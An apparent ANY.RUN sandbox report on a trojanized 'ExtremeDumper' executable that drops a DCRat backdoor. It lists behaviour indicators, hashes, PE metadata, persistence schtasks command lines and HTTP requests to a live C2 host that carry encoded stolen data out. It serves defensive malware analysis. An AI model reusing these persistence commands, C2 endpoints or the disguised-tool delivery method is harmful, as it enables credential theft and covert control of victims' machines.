| File name: | ExtremeDumper-x64.exe |
| Full analysis: | https://app.any.run/tasks/8383e303-b5fc-4fea-9142-87407cd89feb |
| Verdict: | Malicious activity |
| Threats: | A backdoor is a type of cybersecurity threat that allows attackers to secretly compromise a system and conduct malicious activities, such as stealing data and modifying files. Backdoors can be difficult to detect, as they often use legitimate system applications to evade defense mechanisms. Threat actors often utilize special malware, such as PlugX, to establish backdoors on target devices. |
| Analysis date: | January 29, 2022, 10:12:49 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 4A0C7D9124A3209093B66FF481E488A2 |
| SHA1: | 811CEE0289FB57C2A37204C7131BF91CFD54CF70 |
| SHA256: | 05FE821CCB6C4FA9A7BA97C273911E7B8111553E6C3B0076F4D52A65D00F0BE2 |
| SSDEEP: | 49152:GCrPXVmwyUlc+gbA30XZ58FmkXjDKslg0x7IJsIZJKEW440p42wMpp:GCrPkwy0MbDZ5AKsCUypp47Mpp |
MALICIOUS

Application was dropped or rewritten from another process
- installer.exe (PID: 2072)
- ExtremeDumper.exe (PID: 3748)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 3124)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 540)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2388)
Drops executable file immediately after starts
- installer.exe (PID: 2072)
- ExtremeDumper-x64.exe (PID: 3372)
UAC/LUA settings modification
- savesrefsessionRuntimePerfrefsvc.exe (PID: 3124)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 540)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 276)
- schtasks.exe (PID: 2956)
- schtasks.exe (PID: 396)
- schtasks.exe (PID: 2256)
- schtasks.exe (PID: 2608)
Changes the autorun value in the registry
- savesrefsessionRuntimePerfrefsvc.exe (PID: 3124)
Actions looks like stealing of personal data
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
Connects to CnC server
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
DCRAT was detected
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
Steals credentials from Web Browsers
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
Stealing of credential data
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
SUSPICIOUS
Drops a file with a compile date too recent
- ExtremeDumper-x64.exe (PID: 3372)
- installer.exe (PID: 2072)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 3124)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 540)
Executable content was dropped or overwritten
- ExtremeDumper-x64.exe (PID: 3372)
- installer.exe (PID: 2072)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 3124)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 540)
Drops a file that was compiled in debug mode
- ExtremeDumper-x64.exe (PID: 3372)
Reads the computer name
- installer.exe (PID: 2072)
- WScript.exe (PID: 3176)
- ExtremeDumper-x64.exe (PID: 3372)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 3124)
- ExtremeDumper.exe (PID: 3748)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 540)
- WScript.exe (PID: 3736)
- WScript.exe (PID: 3200)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
- WScript.exe (PID: 2300)
- WScript.exe (PID: 3416)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2388)
Creates files in the user directory
- installer.exe (PID: 2072)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 3124)
Checks supported languages
- installer.exe (PID: 2072)
- ExtremeDumper-x64.exe (PID: 3372)
- WScript.exe (PID: 3176)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 3124)
- cmd.exe (PID: 972)
- ExtremeDumper.exe (PID: 3748)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 540)
- WScript.exe (PID: 3736)
- WScript.exe (PID: 3200)
- cmd.exe (PID: 2420)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
- WScript.exe (PID: 2300)
- WScript.exe (PID: 3416)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2388)
Executes scripts
- installer.exe (PID: 2072)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 540)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
Reads Environment values
- savesrefsessionRuntimePerfrefsvc.exe (PID: 3124)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 540)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2388)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 3176)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 3124)
- savesrefsessionRuntimePerfrefsvc.exe (PID: 540)
Executed via WMI
- schtasks.exe (PID: 396)
- schtasks.exe (PID: 276)
- schtasks.exe (PID: 2956)
- schtasks.exe (PID: 2256)
- schtasks.exe (PID: 2608)
Creates files in the Windows directory
- savesrefsessionRuntimePerfrefsvc.exe (PID: 3124)
Starts itself from another location
- savesrefsessionRuntimePerfrefsvc.exe (PID: 3124)
Executed via COM
- DllHost.exe (PID: 692)
Executed as Windows Service
- vssvc.exe (PID: 3692)
Reads the cookies of Mozilla Firefox
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
Reads the cookies of Google Chrome
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
Loads DLL from Mozilla Firefox
- savesrefsessionRuntimePerfrefsvc.exe (PID: 2312)
INFO
Checks Windows Trust Settings
- WScript.exe (PID: 3176)
- WScript.exe (PID: 3736)
- WScript.exe (PID: 3200)
- WScript.exe (PID: 2300)
- WScript.exe (PID: 3416)
Checks supported languages
- schtasks.exe (PID: 276)
- schtasks.exe (PID: 396)
- schtasks.exe (PID: 2956)
- schtasks.exe (PID: 2256)
- schtasks.exe (PID: 2608)
- vssvc.exe (PID: 3692)
- DllHost.exe (PID: 692)
Reads the computer name
- schtasks.exe (PID: 276)
- schtasks.exe (PID: 396)
- schtasks.exe (PID: 2956)
- schtasks.exe (PID: 2608)
- vssvc.exe (PID: 3692)
- DllHost.exe (PID: 692)
- schtasks.exe (PID: 2256)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | InstallShield setup (53.2) |
|---|---|---|
| .exe | | | Win32 Executable Delphi generic (17.5) |
| .scr | | | Windows screen saver (16.1) |
| .exe | | | Win32 Executable (generic) (5.5) |
| .exe | | | Win16/32 Executable Delphi generic (2.5) |
EXIF
EXE
| AssemblyVersion: | 3.0.1.1 |
|---|---|
| ProductVersion: | 3.0.1.1 |
| ProductName: | ExtremeDumper |
| OriginalFileName: | ExtremeDumper.exe |
| LegalCopyright: | Copyright © 2018-2021 Wwh |
| InternalName: | ExtremeDumper.exe |
| FileVersion: | 3.0.1.1 |
| FileDescription: | ExtremeDumper |
| CompanyName: | ExtremeDumper |
| Comments: | .NET Assemblies Dumper |
| CharacterSet: | Unicode |
| LanguageCode: | Neutral |
| FileSubtype: | - |
| ObjectFileType: | Executable application |
| FileOS: | Win32 |
| FileFlags: | (none) |
| FileFlagsMask: | 0x003f |
| ProductVersionNumber: | 3.0.1.1 |
| FileVersionNumber: | 3.0.1.1 |
| Subsystem: | Windows GUI |
| SubsystemVersion: | 4 |
| ImageVersion: | - |
| OSVersion: | 4 |
| EntryPoint: | 0x20cc |
| UninitializedDataSize: | - |
| InitializedDataSize: | 3820032 |
| CodeSize: | 5120 |
| LinkerVersion: | 2.25 |
| PEType: | PE32 |
| TimeStamp: | 1992:06:20 00:22:17+02:00 |
| MachineType: | Intel 386 or later, and compatibles |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 19-Jun-1992 22:22:17 |
| Comments: | .NET Assemblies Dumper |
| CompanyName: | ExtremeDumper |
| FileDescription: | ExtremeDumper |
| FileVersion: | 3.0.1.1 |
| InternalName: | ExtremeDumper.exe |
| LegalCopyright: | Copyright © 2018-2021 Wwh |
| OriginalFilename: | ExtremeDumper.exe |
| ProductName: | ExtremeDumper |
| ProductVersion: | 3.0.1.1 |
| Assembly Version: | 3.0.1.1 |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0050 |
| Pages in file: | 0x0002 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x000F |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x001A |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000100 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 8 |
| Time date stamp: | 19-Jun-1992 22:22:17 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
CODE | 0x00001000 | 0x000013B8 | 0x00001400 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.34099 |
DATA | 0x00003000 | 0x0000007C | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 1.11763 |
BSS | 0x00004000 | 0x00000695 | 0x00000000 | IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
.idata | 0x00005000 | 0x00000302 | 0x00000400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 3.47732 |
.tls | 0x00006000 | 0x00000004 | 0x00000000 | IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
.rdata | 0x00007000 | 0x00000018 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_SHARED | 0.199108 |
.reloc | 0x00008000 | 0x000001C8 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_SHARED | 5.7833 |
.rsrc | 0x00009000 | 0x003A3FB4 | 0x003A4000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_SHARED | 7.30244 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 3.37575 | 868 | Latin 1 / Western European | UNKNOWN | RT_VERSION |
2 | 2.38879 | 4264 | Latin 1 / Western European | UNKNOWN | RT_ICON |
3 | 1.86537 | 16936 | Latin 1 / Western European | UNKNOWN | RT_ICON |
4 | 1.51258 | 67624 | Latin 1 / Western European | UNKNOWN | RT_ICON |
32512 | 2.65982 | 62 | Latin 1 / Western European | UNKNOWN | RT_GROUP_ICON |
A1 | 6.68799 | 860160 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
A2 | 7.54188 | 2865407 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
B1 | 3.0516 | 17 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
B2 | 3.18083 | 13 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
C1 | 0 | 1 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
Imports
kernel32.dll |
shell32.dll |
shfolder.dll |
Total processes
64
Monitored processes
22
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 276 | schtasks.exe /create /tn "IMEDICTUPDATE" /sc minute /mo 12 /tr "'C:\MSOCache\All Users\IMEDICTUPDATE.exe'" /f | C:\Windows\system32\schtasks.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 396 | schtasks.exe /create /tn "savesrefsessionRuntimePerfrefsvc" /sc minute /mo 10 /tr "'C:\Users\admin\AppData\Roaming\savesrefsessionRuntimePerf\OM1al4uBPBpFRdFSe8hcnLo\savesrefsessionRuntimePerfrefsvc.exe'" /f | C:\Windows\system32\schtasks.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 540 | "C:\Users\admin\AppData\Roaming\savesrefsessionRuntimePerf\OM1al4uBPBpFRdFSe8hcnLo\savesrefsessionRuntimePerfrefsvc.exe" | C:\Users\admin\AppData\Roaming\savesrefsessionRuntimePerf\OM1al4uBPBpFRdFSe8hcnLo\savesrefsessionRuntimePerfrefsvc.exe | savesrefsessionRuntimePerfrefsvc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Version: 2019.4.15.16511847 Modules
| |||||||||||||||
| 692 | C:\Windows\system32\DllHost.exe /Processid:{F32D97DF-E3E5-4CB9-9E3E-0EB5B4E49801} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 972 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Roaming\savesrefsessionRuntimePerf\4iDpOdAnpYyQeQoaw0O.bat" " | C:\Windows\system32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2072 | "C:\Users\admin\AppData\Local\Temp\installer.exe" | C:\Users\admin\AppData\Local\Temp\installer.exe | ExtremeDumper-x64.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2256 | schtasks.exe /create /tn "ExtremeDumper" /sc minute /mo 6 /tr "'C:\Users\admin\AppData\Local\Temp\pnje105p\ExtremeDumper.exe'" /f | C:\Windows\system32\schtasks.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2300 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\7f523af3-d35d-42cd-bc93-0ab569b0e3d0.vbs" | C:\Windows\System32\WScript.exe | — | savesrefsessionRuntimePerfrefsvc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft � Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2312 | C:\Users\admin\AppData\Roaming\savesrefsessionRuntimePerf\OM1al4uBPBpFRdFSe8hcnLo\savesrefsessionRuntimePerfrefsvc.exe | C:\Users\admin\AppData\Roaming\savesrefsessionRuntimePerf\OM1al4uBPBpFRdFSe8hcnLo\savesrefsessionRuntimePerfrefsvc.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 2019.4.15.16511847 Modules
| |||||||||||||||
| 2388 | C:\Users\admin\AppData\Roaming\savesrefsessionRuntimePerf\OM1al4uBPBpFRdFSe8hcnLo\savesrefsessionRuntimePerfrefsvc.exe | C:\Users\admin\AppData\Roaming\savesrefsessionRuntimePerf\OM1al4uBPBpFRdFSe8hcnLo\savesrefsessionRuntimePerfrefsvc.exe | — | WScript.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Version: 2019.4.15.16511847 Modules
| |||||||||||||||
Total events
6 679
Read events
6 535
Write events
144
Delete events
0
Modification events
| (PID) Process: | (3372) ExtremeDumper-x64.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3372) ExtremeDumper-x64.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3372) ExtremeDumper-x64.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3372) ExtremeDumper-x64.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2072) installer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2072) installer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2072) installer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2072) installer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (3176) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3176) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
Executable files
9
Suspicious files
0
Text files
12
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3124 | savesrefsessionRuntimePerfrefsvc.exe | C:\Users\admin\AppData\Roaming\savesrefsessionRuntimePerf\OM1al4uBPBpFRdFSe8hcnLo\5b5125ff937c16 | text | |
MD5:— | SHA256:— | |||
| 3124 | savesrefsessionRuntimePerfrefsvc.exe | C:\MSOCache\All Users\1173b9a28a9c10 | text | |
MD5:— | SHA256:— | |||
| 3124 | savesrefsessionRuntimePerfrefsvc.exe | C:\Windows\debug\WIA\69ddcba757bf72 | text | |
MD5:— | SHA256:— | |||
| 3124 | savesrefsessionRuntimePerfrefsvc.exe | C:\Users\admin\AppData\Local\Temp\pnje105p\53e1c110a16a91 | text | |
MD5:— | SHA256:— | |||
| 3372 | ExtremeDumper-x64.exe | C:\Users\admin\AppData\Local\Temp\installer.exe | executable | |
MD5:FBB3858870CC168D2707DDDCB6064815 | SHA256:C7812F2A4D2E519D9D776D0F787CE7A28F4A470213B7E9A4C094A273E8A9B175 | |||
| 3124 | savesrefsessionRuntimePerfrefsvc.exe | C:\Users\admin\AppData\Roaming\savesrefsessionRuntimePerf\OM1al4uBPBpFRdFSe8hcnLo\savesrefsessionRuntimePerfrefsvc.exe | executable | |
MD5:BB02C160ABA92C5D5534BB007A08E25B | SHA256:4CCB1C23FF9093BA76E5F84765E0C4AD9DD18D0379BCCBF22AA9400A8CE35FFB | |||
| 2072 | installer.exe | C:\Users\admin\AppData\Roaming\savesrefsessionRuntimePerf\savesrefsessionRuntimePerfrefsvc.exe | executable | |
MD5:BB02C160ABA92C5D5534BB007A08E25B | SHA256:4CCB1C23FF9093BA76E5F84765E0C4AD9DD18D0379BCCBF22AA9400A8CE35FFB | |||
| 2072 | installer.exe | C:\Users\admin\AppData\Roaming\savesrefsessionRuntimePerf\OM1al4uBPBpFRdFSe8hcnLo.vbe | vbe | |
MD5:75E8240F56D6CF2681C3F801E1C46386 | SHA256:25A6C5E25AA9F59E5E0E8C9481DB9FBF44C6DDD4F032BE9B4E14892C33F61AAB | |||
| 3124 | savesrefsessionRuntimePerfrefsvc.exe | C:\MSOCache\All Users\IMEDICTUPDATE.exe | executable | |
MD5:BB02C160ABA92C5D5534BB007A08E25B | SHA256:4CCB1C23FF9093BA76E5F84765E0C4AD9DD18D0379BCCBF22AA9400A8CE35FFB | |||
| 3124 | savesrefsessionRuntimePerfrefsvc.exe | C:\MSOCache\All Users\{90140000-001A-0410-0000-0000000FF1CE}-C\088424020bedd6 | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
49
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2312 | savesrefsessionRuntimePerfrefsvc.exe | GET | 200 | 188.225.21.131:80 | http://cs53692.tmweb.ru/imagepythonsecuredownloadsTemporary.php?2YsQuHfXx=cxpHylFrUvA5S0JtoPG412JaE&R6zXNIBK3cny3C=OEwO6F2GBcQ&24joPCZUI2=i24I6rG0VEknxWLIUZ0y471IQUyXve&ecd650e4b5478ea90fb5658d3c06978a=QO2Y2M5cTO5E2YhRWZwI2MiRGMlRDZxgTM2MTY0IjZwczY0YTNjZDM5kDO1UTM0ATNzAjN2QDO&bbc2eb07b39e177705975e6d8db0fb8a=wNzUWZlZzMlljMkhjN3cTO2kTO4EmN2gzNzkTNidDMmJmN4QTMhJ2M&3934393d3c9e345106cccea669b1ac22=0VfiIiOiEWZidTY0AzMhRjYzQjNxIDZlVmN2E2M2UzN2YWZwYWNiwiI1kjZjZzYwQTOkVGM4ITMwgjNwM2N1EGN3ETMxImMycTOzYWYkhzMzIiOicTYiBzMzgDOzIzYiRzN4kTOzATOmBTZhZTOyYWOzEGNiwiIkFTY0EWOlJGMhdTZkNGN0kjNkJjN5QmN1cTZ0YDM1EmYiF2MzMzY5IiOiEGNwkTMiNWMkVGMmJjYmZGN2UzY2UmMiZGZkF2Y5E2Mis3W | RU | — | — | malicious |
2312 | savesrefsessionRuntimePerfrefsvc.exe | GET | 200 | 188.225.21.131:80 | http://cs53692.tmweb.ru/imagepythonsecuredownloadsTemporary.php?2YsQuHfXx=cxpHylFrUvA5S0JtoPG412JaE&R6zXNIBK3cny3C=OEwO6F2GBcQ&24joPCZUI2=i24I6rG0VEknxWLIUZ0y471IQUyXve&c6a6bf47f037650323bd897903aca5da=cd0b166ae6e8226d9e8a5e7996f7eb80&bbc2eb07b39e177705975e6d8db0fb8a=wY3UDN0czM3gjMkdzNkJTN4YTN5EjMhdDMzUzMwIGN0ETOjFWO5UjZ&2YsQuHfXx=cxpHylFrUvA5S0JtoPG412JaE&R6zXNIBK3cny3C=OEwO6F2GBcQ&24joPCZUI2=i24I6rG0VEknxWLIUZ0y471IQUyXve | RU | text | 2.07 Kb | malicious |
2312 | savesrefsessionRuntimePerfrefsvc.exe | GET | 200 | 188.225.21.131:80 | http://cs53692.tmweb.ru/imagepythonsecuredownloadsTemporary.php?2YsQuHfXx=cxpHylFrUvA5S0JtoPG412JaE&R6zXNIBK3cny3C=OEwO6F2GBcQ&24joPCZUI2=i24I6rG0VEknxWLIUZ0y471IQUyXve&ecd650e4b5478ea90fb5658d3c06978a=QO2Y2M5cTO5E2YhRWZwI2MiRGMlRDZxgTM2MTY0IjZwczY0YTNjZDM5kDO1UTM0ATNzAjN2QDO&bbc2eb07b39e177705975e6d8db0fb8a=wNzUWZlZzMlljMkhjN3cTO2kTO4EmN2gzNzkTNidDMmJmN4QTMhJ2M&7db8f1d46c620c1200ca847568db1a8b=d1nIwMjNmJjY0kzNjFTZwE2YygTY0cjZ5ImZ2YDMyQDMkVWOiRTN4QWN5IiOicTYiBzMzgDOzIzYiRzN4kTOzATOmBTZhZTOyYWOzEGNiwiIkFTY0EWOlJGMhdTZkNGN0kjNkJjN5QmN1cTZ0YDM1EmYiF2MzMzY5IiOiEGNwkTMiNWMkVGMmJjYmZGN2UzY2UmMiZGZkF2Y5E2Mis3W | RU | text | 104 b | malicious |
2312 | savesrefsessionRuntimePerfrefsvc.exe | GET | 200 | 188.225.21.131:80 | http://cs53692.tmweb.ru/imagepythonsecuredownloadsTemporary.php?2YsQuHfXx=cxpHylFrUvA5S0JtoPG412JaE&R6zXNIBK3cny3C=OEwO6F2GBcQ&24joPCZUI2=i24I6rG0VEknxWLIUZ0y471IQUyXve&ecd650e4b5478ea90fb5658d3c06978a=QO2Y2M5cTO5E2YhRWZwI2MiRGMlRDZxgTM2MTY0IjZwczY0YTNjZDM5kDO1UTM0ATNzAjN2QDO&bbc2eb07b39e177705975e6d8db0fb8a=wNzUWZlZzMlljMkhjN3cTO2kTO4EmN2gzNzkTNidDMmJmN4QTMhJ2M&3934393d3c9e345106cccea669b1ac22=0VfiIiOiEWZidTY0AzMhRjYzQjNxIDZlVmN2E2M2UzN2YWZwYWNiwiI1gDM4IzN0gTYmRGZxI2MiZmZyMjY1YmYwczNmN2YhV2Y5kDOkFTMmJiOicTYiBzMzgDOzIzYiRzN4kTOzATOmBTZhZTOyYWOzEGNiwiIkFTY0EWOlJGMhdTZkNGN0kjNkJjN5QmN1cTZ0YDM1EmYiF2MzMzY5IiOiEGNwkTMiNWMkVGMmJjYmZGN2UzY2UmMiZGZkF2Y5E2Mis3W | RU | text | 104 b | malicious |
2312 | savesrefsessionRuntimePerfrefsvc.exe | GET | 200 | 188.225.21.131:80 | http://cs53692.tmweb.ru/imagepythonsecuredownloadsTemporary.php?2YsQuHfXx=cxpHylFrUvA5S0JtoPG412JaE&R6zXNIBK3cny3C=OEwO6F2GBcQ&24joPCZUI2=i24I6rG0VEknxWLIUZ0y471IQUyXve&ecd650e4b5478ea90fb5658d3c06978a=QO2Y2M5cTO5E2YhRWZwI2MiRGMlRDZxgTM2MTY0IjZwczY0YTNjZDM5kDO1UTM0ATNzAjN2QDO&bbc2eb07b39e177705975e6d8db0fb8a=wNzUWZlZzMlljMkhjN3cTO2kTO4EmN2gzNzkTNidDMmJmN4QTMhJ2M&7db8f1d46c620c1200ca847568db1a8b=d1nI4cTNlRTZyEWZ4gTZzQDO3QzYwQTZlJ2NykzM1ADMiVWO1QjZ2UmYmJiOicTYiBzMzgDOzIzYiRzN4kTOzATOmBTZhZTOyYWOzEGNiwiIkFTY0EWOlJGMhdTZkNGN0kjNkJjN5QmN1cTZ0YDM1EmYiF2MzMzY5IiOiEGNwkTMiNWMkVGMmJjYmZGN2UzY2UmMiZGZkF2Y5E2Mis3W | RU | text | 104 b | malicious |
